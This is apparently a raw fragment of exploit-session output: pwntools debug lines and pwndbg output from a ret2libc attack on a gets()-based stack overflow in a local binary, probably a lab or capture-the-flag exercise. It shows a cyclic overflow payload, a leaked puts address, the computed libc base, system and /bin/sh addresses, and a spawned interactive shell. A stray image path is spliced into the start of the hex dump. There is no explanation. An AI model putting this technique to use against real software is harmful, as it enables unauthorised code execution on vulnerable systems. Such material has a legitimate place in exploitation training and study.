 00000090 6c 61 61 62 6d 61 61 62 6e 61 61 62 6f 61 6
000000a0 70 61 61 62 71 61 61 62 72 61 61 62 73 61 6
000000b0 74 61 61 62 75 61 61 62 76 61 61 62 77 61 6
000000c0 78 61 61 62 79 61 61 62 7a 61 61 63 62 61 6
000000d0 63 61 61 63 64 61 61 63 65 61 61 63 66 61 6
000000e0 67 61 61 63 68 61 61 63 69 61 61 63 6a 61 6
000000f0 6b 61 61 63 6c 61 61 63 6d 61 61 63 6e 61 6
00000100 6f 61 61 63 70 61 61 63 ab 52 55 55 55 55 0
00000110 18 80 55 55 55 55 00 00 30 50 55 55 55 55 0
00000120 d6 51 55 55 55 55 00 00 0a
00000129
[DEBUG] Received 0x7 bytes:
00000000 f0 45 e5 f7 ff 7f 0a
00000007
[*] leaked got_puts: 0x7ffff7e545f0
[*] libc_base: 0x7ffff7dde000
[*] system_addr: 0x7ffff7e26e50
[*] bin_sh: 0x7ffff7f68152
[*] Switching to interactive mode
$
06:0030│ 0x7fffffffdde8 —▸ 0x555555558060 (stdin@GLIBC_
2.2.5) —▸ 0x7ffff7f9c980 (_IO_2_1_stdin_) ◂— 0xfbad2088
07:0038│ 0x7fffffffddf0 —▸ 0x7ffff7fa4540 ◂— 0x7ffff7fa
4540
[ BACKTRACE ]
► f 0 0x7ffff7ecce8e read+14
f 1 0x7ffff7e5f89a _IO_file_underflow+378
f 2 0x7ffff7e60b02 _IO_default_uflow+50
f 3 0x7ffff7e53bd9 gets+121
f 4 0x5555555551f5 vuln+31
f 5 0x100000000
f 6 0x5555555551f8 main
f 7 0x7ffff7e047cf init_cacheinfo+287
pwndbg> x 0x7ffff7e545f0
0x7ffff7e545f0 <__GI__IO_puts>: 0x55415641
pwndbg> x 0x7ffff7e545f0 - 0x765f0
0x7ffff7dde000: 0x464c457f
pwndbg> x 0x7ffff7dde000
0x7ffff7dde000 0x464c457f
pwndbg>